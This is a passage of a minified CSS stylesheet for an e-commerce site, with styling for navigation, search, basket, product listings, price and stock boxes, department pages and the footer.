0;}.clearBlock{height: 0;margin: 0;padding: 0;}select{}#bread_crumbs{background: none repeat scroll 0 0 #FFFFFF;color: #A9AFC8;color: #323232;font-size: 0.75rem;margin: 25px 0 0 0;padding: 7px 7px;}#bread_crumbs a{color: #323232;}#bread_crumbs a:hover{color: #EF1551;}/*-----Hide sub menu on mega menu section in mobile----------*/li.mg_types dl dd dl dd a{display: none;}/*-----End of Hide sub menu on mega menu section in mobile----------*/button, .button{background-color: #d91148;border-color: #007095;border-style: solid;border-width: 0;color: white;color: #fef7f9;cursor: pointer;display: inline-block;font-family: 'Open Sans', sans-serif;font-size: 1rem;font-weight: normal;line-height: 1rem;margin: 0 0 1.25rem;padding: 0.7rem;position: relative;text-align: center;text-decoration: none;transition: background-color 300ms ease-out 0s;font-weight: 700;box-shadowx: inset 0 -3px #bf1040;text-transform:uppercase;border-radius:5px;}button:hover, button:focus, .button:hover, .button:focus{background-color: #202E5F;}@media only screen and (max-width: 1200px){.tab-bar{color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;/*background-color:#333333 !important;*/}}/*--------------------TopNav Styles------------------*/.topNav ul li ul{display: none;}.topNav ul li:hover ul{display: inline-block;position: absolute;z-index: 999999;background: #2A2A48;}f .topNav ul li:hover ul li{display: block;clear: left;}.top-bar{background: transparent;}.top-bar-section li:not(.has-form) a:not(.button){padding: 0 10px;}.top-bar .dropdown{background: none repeat scroll 0 0 rgb(54, 56, 71);background: none repeat scroll 0 0 rgba(54, 56, 71, 0.98);}.top-bar li:hover{background: rgba(0, 0, 0);background: rgba(0, 0, 0, 0.4);}.tab-bar{color: white;line-height: 1.813rem;}.lowerbar a{background-color: transparent;}.topBarContainer.upperbar{height: 100px;background-image: -moz-linear-gradient(90deg, #ffffff 0%, #b7b7b7 100%);background-image: -webkit-linear-gradient(90deg, #ffffff 0%, #ffffff 100%);background-image: -ms-linear-gradient(90deg, #ffffff 0%, #b7b7b7 100%);z-index: 2;}/*Search Box Styling-------------------------------------------------------------------------------*/.search:before{background: none repeat scroll 0 0 #ed1651;border-radius: 5px;color: #fff;content: "\f002";font-family: "FontAwesome";height: 35px;line-height: 35px;position: absolute;right: 0;text-align: center;top: 6px;width: 35px;}#sBox{border: 4px solid #ed1651 !important;border-radius: 5px;box-sizing: border-box;height: 36px;margin: 0;outline: medium none;padding: 5px !important;position: static !important;width: 100%;}.searchButton{cursor: pointer;height: 35px;opacity: 0;position: absolute;right: 0;top: 0;width: 35px;}#searchBox button{background-color: #ed1651;border: medium none;content: "0";font-size: 66%;height: 35px;line-height: 3px;margin-top: 9px;top: 0 !important;width: 40px;}#searchResults, #searchResults_2{background-color: rgba(0, 0, 0, 0.9);border: 4px solid #ed1651;border-radius: 10px;box-shadow: 0 5px 5px 2px #000000;display: none;left: -125px !important;min-height: 500px;padding: 10px !important;position: absolute;top: 41px !important;width: 300px !important;}#searchResults_2{left: 681px !important;top: 31px !important;width: 272px !important;}#searchResults b, #searchResults_2 b{color: #ffffff;display: block;font-size: 10pt;height: 1px;margin: 0 0 -21px;padding: 0;}#searchResults_2 b{color: #ffee00;font-size: 14px;}#searchContainer table, #searchContainer_2 table{border-bottom: 1px solid #353535 !important;color: #777777;display: block !important;font-size: 10pt;}#searchContainer table:hover, #searchContainer table:focus{background: none repeat scroll 0 0 #141414 !important;color: #cccccc;}#searchContainer table:hover b{color: #000000;}#searchContainer table img{background: none repeat scroll 0 0 #ff9600 !important;color: #000000;margin: 7px 10px 7px 0;}#rolly_1{background: none repeat scroll 0 0 transparent !important;color: #fff;padding: 0 0 10px;}#searchResults td{color: #fff;font-size: 0.7rem;max-width: 124px;vertical-align: top;}#searchResults .product_price{background-color: #c63232;border-radius: 30px 10px 30px 0;color: #FFF;float: left;font-size: 15px !important;font-weight: 500;margin: 0;width: 100%;}#searchResults table{background: none repeat scroll 0 0 transparent;border-bottom: 1px ditted #d23232;border-left: medium none;border-right: medium none;cursor: pointer;margin-bottom: 0.25rem;border-top: none;padding-bottom: 5px;}#searchResults table tr:hover{background: rgba(0,0,0,0.5) !important;background: rgba(0,0,0,0.5) !important;color: #81A0A3 !important;}#rolly_1:hover, #rolly_2:hover, #rolly_3:hover, #rolly_4:hover, #rolly_5:hover, #rolly_6:hover, #rolly_7:hover, #rolly_8:hover, #rolly_9:hover, #rolly_10:hover{background: rgba(0,0,0,0.5) !important;background: rgba(0,0,0,0.5) !important;color: #81A0A3 !important;}.mini-cart.right{width: auto;}.column > input{border: medium none;box-shadow: none;margin: 5px;outline: medium none;width: 50%;}.searchBox{border: 0 none;height: 34px;margin: 0;padding: 5px;width: 50%;}#searchBox button{background-color: #666;border: medium none;content: "0";font-size: 66%;height: 35px;line-height: 3px;margin-top: 9px;top: 0;width: 80px;}.top-bar-section button{background-color: #666;border: medium none;content: "0";font-size: 66%;height: 31px !important;line-height: 1px;margin-top: -5px;top: -2px !important;width: 10%;}.top-bar input{border: medium none !important;height: 30px;margin-top: 10px;top: 0;}.top-bar input, .top-bar .button, .top-bar button{position: absolute !important;}#sidebarButton img{margin-top: 14px;height: 42px;width:auto;}#sidebarButton > span{/*box-shadow: 9px 0 30px -21px rgba(0, 0, 0, 0.5);*/display: block;height: 110px;padding-right: 25px;}.phoneNumber{color: #343434;font-size: 1.5rem;left: 270px;position: absolute;top: 20px;}.phoneNumber span{color: #ed1651;}.lowerbar .top-bar{background-color: #d91148;}.tab-bar{/*background: none repeat scroll 0 0 #333333;*/color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}#noti_Container{height: 0;position: relative;top: 14px;}.noti_bubble{background-color: red;border: 2px solid #ffffff;border-radius: 50px;box-sizing: border-box;color: white;display: inline-block;font-size: 0.8em;font-weight: 400;height: 10px;line-height: 0;padding: 8px 5px;position: absolute;right: -1px;text-align: right;top: -10px;width: 20px;}.noti_bubble span{color: #fff;font-size: 11px;margin: unset;padding: unset;position: absolute;top: -15px;}#basketLink > span{background: red none repeat scroll 0 0;border: 2px solid #ffffff;border-radius: 50px;color: white;height: 20px;left: 34px;line-height: 1px;padding: 8px 5px;position: absolute;top: 3px;}#basketLink > img{height: 41px;}#basket_items_count > a{border-radius: 10px;position: relative;top: -27px;}.basketItems ul{background: none repeat scroll 0 0;display: block;font-size: 16px;height: 80px !important;margin: 0;padding: 0;position: relative;width: 120px;}.basketItems{margin-top: 3px;}.basketItems li{float: left;}.hideOnBasket{display: none !important;}.wideOnBasket{width: 100%;}aside form .error{color: red;}.search{position: relative;width: 100%;}#dpt{display: none;}/*--------------------Body columns----------------------*/.mainContent{background: none repeat scroll 0 0 #eeeeee;}.mainContent.medium-12.large-12.columns p{margin: 0 0 12px;}.mainContent.medium-12.large-12.columns ul{margin-bottom: 16px;margin-left: 19px;margin-top: -4px;}.mainContent.medium-12.large-12.columns li{margin-bottom: 8px;}.mainContent.medium-12.large-12.columns ol{margin-bottom: 16px;margin-left: 19px;margin-top: -4px;}.mainContent.medium-9.large-9.columns p{margin: 0 0 12px;}.leftCol.small-12.medium-6.large-6.columns p{margin: 0 0 12px;}.rightCol.small-12.medium-5.large-5.columns > p{margin: 0 5px 12px 0;}#layout-two-columns-50-50 .off-canvas-wrap .inner-wrap .main-section .mainBodySection .row .leftCol small-12 medium-6 large-6 columns p{margin: 0px 0px 12px !important;}#layout-two-columns-60-40 .off-canvas-wrap .inner-wrap .main-section .mainBodySection .row .leftCol.small-12.medium-7.large-7.columns p{margin: 0px 0px 12px !important;}#layout-two-columns-60-40 .off-canvas-wrap .inner-wrap .main-section .mainBodySection .row .leftCol.small-12.medium-8.large-8.columns p{margin: 0px 0px 12px !important;}#layout-two-columns-70-30 .off-canvas-wrap .inner-wrap .main-section .mainBodySection .row .leftCol.small-12.medium-8.large-8.columns p{margin: 0px 0px 12px !important;}.sideCol{background: none repeat scroll 0 0 transparent;}.mainSliderArea{background: none repeat scroll 0 0 #E0E0E0;}.footerArea{background: none repeat scroll 0 0 transparent;}.footerAreaLower{background: none repeat scroll 0 0 transparent;color: #ffffff;margin-top: 5px;}.footerAreaLower a{color: #ffffff;}.footerAreaLower a:hover{color: #FFFFFF;}.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl{color: #333333; }/*---------------------Site sections---------------------*/div.sliderSection{background: url("/assets/background/shattered.png") repeat scroll 0 0 #FFFFFF;background: #FFFFFF;padding-top: 0px;margin-top: 0px;}div.iconBarSection{background: rgba(255,255,255,0.4);background: #FFFFFF;}div.homePageTilesSection{background: none repeat scroll 0 0 #18191E;display: block;padding-top: 20px;}div.mainBodySection{background: #EEEEEE;padding-bottom: 20px;}div.brandSliderSection{background: none repeat scroll 0 0 #202020;height: 140px;}div.footerSection{background: none repeat scroll 0 0 #272727;}div.lowerFooterSection{background: none repeat scroll 0 0 #000000;xheight: 50px;}div.iconBarHere{height: 71px;}/*---------------------Homepage Specific styles------------------------*/.slick-slider{margin-bottom: 0px;position:relative;}.slick-slide{position:relative;}.slick-slide img{height: auto !important;max-height:600px;width:100%;}/*Content box styling*/.slideInfo{background: none repeat scroll 0 0 #7ec4f4;/*bottom: 75px;*/bottom: 10px;display: block;position: absolute;/*right: 0;*//*left:34%;*/left:10px;/*width:33%;*//*padding:35px 25px;*/padding: 5px 5px;background-color: rgba(255,255,0, .8);box-shadow: 0px 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0px 30px 20px -25px #4c4c4c;-moz-box-shadow: 0px 30px 20px -25px #4c4c4c;}.slideInfo > h2{border: 0 none;color: #222222;font-size: 2rem !important;font-weight: 700;margin: 5px 8px !important;border: 0 !important;text-align: center;text-transform: uppercase;/*background: -webkit-linear-gradient(45deg, #276d84, #d91148 80%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;*/}.slideInfo > p{color: #222222;font-size: 1.5rem;font-weight: 300;margin: 0 10px 5px !important;text-align:center;}.slick-prev:before, .slick-next:before{color: #000000;font-size: 42px !important;display:none !important;}.slick-next, .slick-prev{height: 40px !important;width: 50px !important;}.slick-next{right: -100px;}.slick-prev{left: -100px;}#departmentPage .slick-prev, #departmentPage .slick-next{display:none !important;}.slick-dots{background: none repeat scroll 0 0 rgba(254, 254, 254, 0.19);bottom: 0;display: block;left: 33%;list-style: outside none none;padding: 8px 0 0;position: absolute;text-align: center;width: 180px;width:33%;}.brandSliderSection .sliderDiv{padding-top: 20px;}/*-------------------Page layout------------------------*/.pageHeading h1{border-bottom: 2px solid #cccccc;font-size: 2.2rem;margin-bottom: 25px;padding-bottom: 10px;}.main-section h2{border-bottom: 2px solid #bbbbbb;font-size: 1.5rem;margin: 1rem 0;}/*-------------------Homepage Tiles-------------------*//*Product tiles*/.store_heading{margin-top: 20px;}.homepageTiles span.tile, .storeProducts span.tile, .storeProductsAppStore span.tile, span.tile{background: none repeat scroll 0 0 #ed1651;display: inline-block;font-size: 1.1rem;font-size:0.75rem;font-weight: 300;height: auto;margin: 0 1% 1rem 0;padding: 0;width: 23.7%;}body#homePage .tile{width: 23.8%;}.storeProductsAppStore span.tile, span.tile{width:32%}.homepageTiles span.tile:nth-child(3n+4), span.tile:nth-child(3n+4){margin-right: 0;}.storeProducts span.tile:nth-child(3n+3){margin-right: 0!important;}.storeProducts span.tile:nth-child(3n+4), .storeProductsAppStore span.tile:nth-child(3n+4){margin-right: 1%;}.storeProductsAppStore span.tile:nth-child(3n+2){margin-right: 0;}.homepageTiles span.tile > a, span.tile > a{bottom: 0;display: block;height: 100%;margin-bottom: 0;}.homepageTiles .tile span, .storeProducts span.tile span, .storeProductsAppStore span.tile span, .tile span{display: block;height: 50px;line-height: 50px;text-align: center;width: 100%;}.homepageTiles .tile img, .storeProducts span.tile img, .storeProductsAppStore span.tile img, .tile img{width: 100%;}p.deptPage .tile{width: 32%;}/*~~~~~~~~~~Icon Bar Styles~~~~~~~~~~*/.item:hover, .item:focus{background: transparent;color: #ed1651;}.item:hover > label, .item:hover > i:before{color: #ed1651;text-shadow: 0 3px 5px rgba(0, 0, 0, 0.64);}.icon-bar .item{margin: 0 !important;padding: 0;vertical-align: middle;border-bottom: 0px solid #ddd;}/*~~~~~Static pages~~~~~~~*/.leftCol, .rightCol{margin-bottom: 1.5rem;}.rightCol img{margin-left: 10%;width: 90% !important;height: auto !important;}.leftCol ul{margin: 2rem;}/*~~~~~Product listings~~~~~*/.homeEcommsContainer{margin: 20px 0 20px 22px;width: 980px;}/*~~~~~Product listings~~~~~*/.homeEcommsContainer{margin: 20px 0 20px 22px;width: 980px;}.pg_row{display: inline-block;margin: 0px 12px 50px 12px;width: 215px;box-sizing: border-box;}.pg_row_image{background: none repeat scroll 0 0 #FFFFFF;border-radius: 0;margin: 0;padding: 11px;}.pg_row_image img{margin: 0;width: 100%;}.pg_row:nth-child(3n+5){margin-right: 0;}body#homePage .pg_row:nth-child(4n 4){margin-right: 0;}body#appliance-store .pg_row:nth-child(4n 4){margin-right: 0;}/*Product description*/.pg_row_desc{background: none repeat scroll 0 0 #ffffff;color: #000000;/*height: 180px;*/height:350px;margin: 0;overflow: hidden;padding: 10px 10px 50px;}.pg_row_desc h3{background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;color: #fff !important;font-size: 1.2rem !important;letter-spacing: 0;margin: 0;/*padding: 0 !important;*/padding: 15px 0 20px 0 !important;position: relative !important;right: auto !important;top: auto !important;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.pg_row_desc h3 a{color: #343434;font-weight: normal;text-decoration: none;}.pg_row_desc p{font-size:0.75rem;}.pg_row_buy{background: none repeat scroll 0 0 #dddddd;border-radius: 0;/*padding: 10px 0 0;*/}.pg_row_buy .button{background-image: url("/assets/interface-images/buttonArrow.png");background-position: 95% 6px;background-repeat: no-repeat;background-size: 25px auto;height: 40px;line-height: 40px;margin: 0;padding-right: 60px;padding-top: 0;text-align: left;width: 100%;border-radius:0;}/*Stock status image*/.pg_row_desc div img{vertical-align: middle;width: 15px;}/*+++++++Price section+++++++*//*~~~~~~Short template~~~~~~*/.priceStockContainer{height: 70px;margin-bottom: 0;position: relative;}.product_price{color: #000;/*float: left;*/font-size: 1.5rem;font-weight: 500;/*height: 70px;*/height:35px;line-height: 40px;margin: 0;padding: 0;/*width: 74%;*/width:35%;/*padding-left: 10px;*/display:inline;}.priceString{color: #343434;font-size: 0.8rem;margin: 0;position: absolute;}.priced{color: #343434;display: block;font-size: 1.4rem;margin: 0;position: absolute;top: 30px;}// WISHLIST NO IMAGE.sorryNothingFound{background-color: #333 !important;background-image: url("/assets/logo/ZEUSFooter.svg") !important;color: white !important;padding: 110px 10px;}@media only screen and (max-width: 768px){.barBasketContainer.right{margin-right: 0;margin-top: 18px;}.product_price{width: 100%;}.inStock{display: inline-block;height: auto;margin-top: -30px !important;position: absolute;width: 100%;}.clearLink{margin-top: 5% !important;}}.pg_row_was{color: #ED4242;font-size: 9pt;text-decoration: line-through;}.pg_row_was span#was{margin-left: 0;}.pg_row_was{background: none repeat scroll 0 0 #ffffff;border-bottom: 1px dotted #cccccc;color: #ed4242;display: block;font-size: 9pt;left: 0;padding: 0.5rem;position: absolute;text-decoration: line-through !important;top: -47px;width: 100%;}h5.was{display: inline-block;font-size: 0.7rem;color: #FF0000;text-decoration: line-through;}span.was_price{display: inline-block;color: #FF0000;text-decoration: line-through;}#productOnSale h5.ourPrice{color: #000000;font-size: 1rem;font-weight: normal;letter-spacing: 0;line-height: 1rem;margin: 10px 10px 0 10px;padding: 0;}#productOnSale h5#priceTag{color: #343434;font-size: 14px;font-weight: 300;margin: 10px 0 0 10px;}#priceAreaLeft > div{font-size: 1.3em;margin: 10px 10px 0;}.inStock{background: none repeat scroll 0 0 #ffffff;border-left: 1px dotted #cccccc;border-radius: 0;color: #000;display: inline;font-size: 0.7rem;height: 70px;padding: 14px 6px;position: absolute;right: 0;text-align: center;bottom: 0;vertical-align: middle;width: 35%;font-weight: bold;}.inStock img{vertical-align: middle;width: 25px;}h5.ourPrice{color: #00AA00;font-size: 0.7rem;font-weight: normal;letter-spacing: 0;line-height: 0.7rem;margin: 0;padding: 0;}h1.basketTitle{position: relative;}h1.basketTitle span.topTotal{bottom: 0;color: #343434;font-size: 1.5rem;font-weight:bold;position: absolute;right: 4px;text-align: right;}/*-----------------Filter options------------------*/.filter_options{padding-left: 1px;}.filter_options fieldset{float: left;height: 100px;margin-left: -1px;padding: 1%;width: 20%;}fieldset > label{border-bottom: 1px dotted #ed1651;font-size: 0.7rem;font-weight: bold;height: auto;margin-bottom: 0.5rem;padding-bottom: 0.5rem;}.clearLink{background-color: #ed1651;border-color: #007095;border-style: solid;border-width: 0;color: white !important;cursor: pointer;display: inline-block;font-family: 'Open Sans', sans-serif;font-size: 1rem;font-weight: normal;line-height: 1rem;margin: 0 0 1.25rem;padding: 1rem 1.4rem 1.0625rem;position: relative;text-align: center;text-decoration: none;transition: background-color 300ms ease-out 0s;border-radius: 7px;}.clearLink a{color: white !important;}.clearLink:hover, .clearLink:focus, .clearLink:hover, .clearLink:focus{background-color: #31323b;color: white !important;}.ecomm_options{border-top: 2px solid #C63232;padding-top: 10px;}.ecomm_options > select{width: auto;}span.pg_r{color: #343434;font-size: 0.7rem;margin-right: 5px;}.floatRight{float: right; font-size: 0.8rem;}.floatRight > a{color: #C63232;}/*--------------Department page----------------*/h2.deptPage{border-bottom: 2px solid #ed1651 !important;box-sizing: border-box;font-size: 1.8rem;line-height: 38px;margin-bottom: 20px;margin-top: 20px;}body#departmentPage .slick-slide > span{background: none repeat scroll 0 0 #ed1651;bottom: 12px;display: inline-block;font-size: 2rem !important;position: absolute;z-index: 1;}body#departmentPage .slick-slide span p{font-size: 2rem;font-weight: 100;margin: 0 1rem;}body#departmentPage .slick-slide img{height: auto !important;}body#departmentPage div.intro{background: none repeat scroll 0 0 #ffffff;display: inline-block;margin: 2rem 0 1rem;padding: 0.5rem 1rem 1rem;width: 100%;}body#departmentPage div.intro > h2{border: medium none;}body#departmentPage div.intro > p{margin: 0 0 1rem;}/*----------------Price section----------------*/.priceStockContainer{height: 70px;margin-bottom: 0;position: relative;}.pg_row_was{color: #ED4242;font-size: 9pt;text-decoration: line-through;}.pg_row_was span#was{margin-left: 0;}#productOnSale h5#priceTag{color: #343434;font-size: 14px;font-weight: 300;margin: 10px 0 0 10px;}/*--------------Start Nav Search----------------*//* Styles for expanding search element */.search-field{width: 0;}.search-icon{margin-top: 15px;}.menu{margin-top: 15px;}.top-bar input{top: 0;height: 40px;margin-top: 10px;padding: 0;border: none;}span{padding-left: 5px;color: #fff;}.icon{font-size: 20px;color: #fff;}/*------------- Search bar spacing mobile center nav ----------------*/.tab-bar-section.middle{left: 3.813rem !important;right: 3.813rem !important;}/*====================================================*//*displaying for large *//*====================================================*/@media only screen and (min-width: 600px){.barBasketContainer.right{margin-right: 0;margin-top: 18px;}.search-field,.search-field input{width: 385px !important;}.icon{display: none;}.top-bar input{display: inline-block;padding: 5px;border: 1px solid #ccc;}#searchBox{margin-top: 0px;}}/*----------------End Nav Search--------------------*/.upper-nav{height: 30px;}/*------------------Footer Nav Menu-----------------*/.panel.callout{background: none repeat scroll 0 0 transparent;border: medium none;color: #333333;margin-bottom: 1.25rem;padding: 1.25rem;}.footerNav ul{font-size: 0.8rem;list-style: none outside none;margin: 0;padding: 0;}.footerNav .panel.callout a:not(.button){color: #FFFFFF;}.footerNav .panel.callout a:hover:not(.button){color: #ed1651;}li.header{border-bottom: 2px solid #ed1651;font-size: 1.2rem;margin-bottom: 5%;padding-bottom: 7%;}.footerAddress{margin-top: 5%!important;}.footerAddress > li{color: #ffffff !important;}ul.footerAddress{border-top: 3px solid #676767;font-size: 0.7rem;margin-top: 1rem !important;opacity: 0.7;padding-left: 47px;padding-top: 1rem;}/*-------------------Lower Footer--------------------*/.footerAreaLower ul{text-align: center;margin: 10px 0;font-size: 0.8rem;}.lowerFooterSection li{display: inline-block;margin: 20px 20px;}/*------------------Slider container-----------------*/.sliderDiv.large-12.columns{margin-top: 0;}/*---------------------Icon Bar----------------------*/.icon-bar > * label{color: white;margin-top: 10%;border-bottom: 0px solid #ccc;}.icon-bar > *:hover{background: none;color: #ed1651;}.icon-bar > * label{color: #ef1551;display: inline-block;border-radius: 0px;background: #dddddd;font-size:.75em;padding: 1px;width:80%;}.icon-bar > * img, .icon-bar > * i{display:inline-block;color:# 000000;}i:before{color: #222328;}/*--------------Homepage Delivery Box----------------*/.homePageDeliveryBox{background: url("/assets/interface-images/homepageUKDeliveryIcon.png") no-repeat scroll 0 0 / 100% auto #eeeeee;border-radius: 0;box-sizing: border-box;display: block;float: left;height: 360px;margin: 20px 0 0;position: relative;width: 100%;}.homePageDeliveryBox > p{bottom: 50px;color: #104165;font-family: Montserrat, sans-serif;font-size: 25pt;letter-spacing: -2px;position: absolute;text-align: center;width: 220px;}.button2{background: none repeat scroll 0 0 #ffffff;border-radius: 10px;color: #0e71b8;position: absolute;font-size: 12pt;padding: 15px;text-decoration: none;bottom: 20px;right: 0;display: block;}.homePageDeliveryBox .button2,.homepageLowerLinks .button2{background: none repeat scroll 0 0 #0e71b8;bottom: 20px;color: #ffffff;text-align: center;width: 100%;}/*------------------------Tab module styling-----------------------*/.tabsContainer{display: inline-block;margin-top: 2rem;}.tabs{clear: left;margin-bottom: 0 !important;margin-left: 0;}.tabs-content .content.active{background: none repeat scroll 0 0 #e1e1e1;border: 1px solid #b4b4b4;box-sizing: border-box;color: #343434;padding: 20px;}.tabs dd{border-color: #e1e1e1 #e1e1e1 -moz-use-text-color -moz-use-text-color;border-style: solid solid none none;border-width: 1px 1px medium medium;text-align: center;width: 25%;}.tabs dd:nth-of-type(1){border-left: 1px solid #e1e1e1;}.tabs dd > a,.tabs .tab-title > a{padding: 1rem 0;background-color: #5C5C65;color: #e1e1e1;}.tabs dd.active a,.tabs .tab-title.active a{background-color: #2c2c2c;color: #ffffff;}.tabs dd > a:hover,.tabs .tab-title > a:hover{background-color: #b7b6b6;color: #343434;}dl.tabs dd p{margin: 0;}/*==============Appliance Store Styles==============*/ul.sideNav{list-style: outside none none;padding: 0px;margin: 20px 0px 0;}ul.sideNav ul{margin: 0;}ul.sideNav ul li{/*list-style: outside none none;margin: 0px;padding: 0;font-size: 0.8rem;border-bottom: 1px solid #BBBBBB;width: 100%;position: relative;box-sizing: border-box;*/list-style: outside none none;margin: 0px;padding: 0;font-size: 0.85rem;border-top: 0px solid #eee;width: 100%;position: relative;box-sizing: border-box;background: #fff;letter-spacingx:0.5rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}ul.sideNav ul li:hover{/*background: none repeat scroll 0 0 #E0E0E0;cursor: pointer;*/background: none repeat scroll 0 0 #ef1551;color: #ffffff;cursor: pointer;-webkit-transition: background-color 500ms linear;-ms-transition: background-color 500ms linear;transition: background-color 500ms linear;}/* NEW */ul.sideNav ul li a:hover{color: #ffffff;}ul.sideNav ul li ul,ul.sideNav ul li ol,ul.sideNav ul li ul li ul,ul.sideNav ul li:hover ul li ul{display: none;border:1px solid #CCCCCC;}ul.sideNav ul li ol{margin-left:0;}ul.sideNav ul li:hover ul,ul.sideNav ul li:hover ol,ul.sideNav ul li ul li:hover ul{display: block;position: absolute;left: 100%;z-index: 99999;top: 0;background: #CCC;border-left: 2px solid #546e7a;width: 100%;}ul.sideNav ul li a{color: #546e7a;display: block;padding: 5px 10px;text-shadow: 0px 0px, 0px 0px #eee;}ul.sideNav h3:first-child{border-bottom: 0px solid #ed1651;}ul.sideNav h3{/*border-bottom: 2px solid #31323b;box-sizing: border-box;font-size: 1.2rem;margin-bottom: 0rem;padding-bottom: 0.5rem;padding-top: 0.5rem;*/box-sizing: border-box;font-size: .9rem;font-weight:400;margin-bottom: 0rem;padding-bottom: 0.5rem;padding-top: 0.5rem;background-color: #546e7a;color:#ffffff;padding-left: 10px;text-transform: uppercase;letter-spacing:0.1rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.sideNav h3 a{/*color: #343434;*/color: #ffffff;letter-spacing:0.1rem;text-transform: uppercase;}/*================Product template================*//*----------Product template styling----------*/div#product_large{position: relative;}div#product_large_img{background: none repeat scroll 0 0 #eeeeee;border-radius: 0;float: left;margin-bottom: 10px;margin-left: 1px;margin-right: 0;padding: 0;width: 300px;}#product_large_img > span{padding: 0;}div#product_large_img img{width: 100%;box-shadow: 0px 5px 5px rgb(0 0 0 / 25%);-webkit-box-shadow: 0px 5px 5px rgb(0 0 0 / 25%);-moz-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);border-radius:10px;border:1px solid #ccc;}#product_other_images{margin-left: -10px;}#product_other_images h4{font-weight: normal;font-size: 14pt;border-bottom: 2px solid #CCCCCC;padding-bottom: 5px;margin: 0 0 0 10px;}#product_other_images > b{border-bottom: 2px solid #cccccc;display: block;padding-bottom: 0.5rem;}#product_other_images > span{background: none repeat scroll 0 0 #fff;border: 1px solid #777777;box-shadow: 0 5px 5px #aaaaaa;display: inline-block;height: 90px !important;margin: 0 0 0 11px;width: 90px !important;}div#product_large_desc{float: left;font-size: 10pt;margin-bottom: 20px;margin-left: 20px;padding: 0;width: 398px;}#product_description{font-family: 'Open Sans', sans-serif;font-size: 10pt;font-weight: 300;line-height: 140%;}div#product_large_desc h2{font-family: 'Open Sans', sans-serif;border-bottom: 2px solid #CCCCCC;font-size: 16pt;font-weight: normal;line-height: 120%;margin: 5px 0 0 0;padding-bottom: 10px;letter-spacing: 0;}div#product_large_desc h3{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: 2px solid #cccccc;border-radius: 0;color: #000000;font-family: 'Open Sans', sans-serif;font-size: 0.9rem;font-weight: normal;letter-spacing: 0;line-height: 120%;margin: 5px 0 0;padding: 5px;position: relative;}#productLargeDescTop{background: none repeat scroll 0 0 #ffffff;border-radius: 0;box-sizing: border-box;display: inline-block;padding: 20px;width: 100%;}#productLargeDescTop > p{margin: 0 0 10px;}#productLargeDescFooter{background: none repeat scroll 0 0 #FFFFFF;display: block;}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin: 0;padding: 0;}*,*:before,*:after{box-sizing: border-box;}div#product_large_desc{font-size: 10pt;}body{font-family: "Open Sans", sans-serif;font-weight: 400;}body{color: #222222;cursor: auto;font-family: 'Open Sans', sans-serif;font-style: normal;font-weight: normal;line-height: 1.5;}html,body{font-size: 100%;}html,body{font-size: 100%;}/*-----Price area details-----*/.attribute_box{color: #000;margin: 0 10px 10px;}.attribute_box > b{border-bottom: 2px solid #CCCCCC;display: block;font-weight: normal;margin-bottom: 0;padding-bottom: 5px;}#productPriceArea{position: relative;width: 400px;}#priceAreaLeft{background: none repeat scroll 0 0 #ffffff;border-radius: 0;box-sizing: border-box;color: #000000;display: inline-block;height: 89px;margin: 0 0 0 3%;width: 58%;border-top: 1px solid #00AA00;border-right: 0 none;border-bottom: 1px solid #00AA00;border-left: 1px solid #00AA00;}#productOnSale{font-size: 0.8rem !important;}#priceAreaLeft .product_price{background: none repeat scroll 0 0 #00aa00;border-radius: 0 5px 19px;color: #ffffff;display: block;font-size: 1.5rem !important;height: auto;margin: 0 0 0 10px;padding: 5px 13px;position: relative;width: auto;}#productOnSale h5{margin: 10px;}#productOnSale h5#priceTag{margin: 10px 0 0 10px;}.product_price h5#priceTag{color: #FFFFFF;font-size: 9pt;font-weight: normal;margin: 0;}span#basePrice{color: #343434;}#salePrice{margin: 10px 0 0 10px;}#was,#was_price,.was_currency{margin-left: 10px;color: #ED4242;}#was_price{text-decoration: line-through;margin: 0}.was_currency{margin: 0;}#priceAreaRight{background: none repeat scroll 0 0 #ffffff;border-radius: 0;box-sizing: border-box;color: #000000;display: inline-block;height: 89px;position: absolute;top: 0;width: 36%;border-top: 1px solid #00AA00;border-right: 1px solid #00AA00;border-bottom: 1px solid #00AA00;border-left: 1px dotted #00AA00;}#inStock{margin: 14px 20px 0 12px;text-align: right;font-size: 12px;line-height: 10px;}#inStock img{margin: 15px 12px;vertical-align: middle;margin: 4px;}#quantity{color: #333;font-size: 0.8rem;font-weight: normal;margin: 3% 3% 0;position: absolute;right: 65px;top: -51px;}#qty{position: absolute;right: 30px;top: -40px;width: auto;}div#product_large_desc form{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-top: 1px dotted #A7A7A7;color: #343434;display: inline-block;padding: 0 0 10px;position: relative;width: 398px;}div.attribute_box input{margin: 5px;}/*-----Product template button-----*/#priceAreaButton{position: relative;}#priceAreaButton button{width: 96%;box-sizing: border-box;margin: 0px 2%;display: inline-block;background-image: url("/images/svg/addtoBasketWhite.svg");background-position: 95% 50%;background-size: 2.5rem;background-repeat: no-repeat;line-height: 2rem;}#productLargeDescFooter #priceAreaButton > button{margin-bottom: 15px;}.wishlistButton{background-image: url("/images/assets/add_to_wishlist.png") !important;}#priceAreaButton button:hover{background-color: #525252;cursor: pointer;}div#product_part_of_type,div#product_part_of_brand,div#product_part_of_category,div#product_part_of_collection{background-color: #eeeeee;border-bottom-left-radius: 0;border-bottom-right-radius: 0;border-top-left-radius: 0;border-top-right-radius: 0;clear: both;margin-bottom: 10px;margin-right: 0;padding-bottom: 10px;padding-left: 0;padding-right: 0;padding-top: 10px;}div#product_part_of_collection h2,div#product_part_of_type h2,div#product_part_of_category h2,div#product_part_of_brand h2{border-bottom: 2px solid #cccccc;color: #434343;font-size: 1.5rem;letter-spacing: 0;margin: 5px 5px 10px;padding-bottom: 10px;}div#product_part_of_type p,div#product_part_of_brand p,div#product_part_of_category p,div#product_part_of_collection p{color: #777777;margin-left: 10px;margin-bottom: 5px;}div#product_part_of_collection img,div#product_part_of_type img,div#product_part_of_category 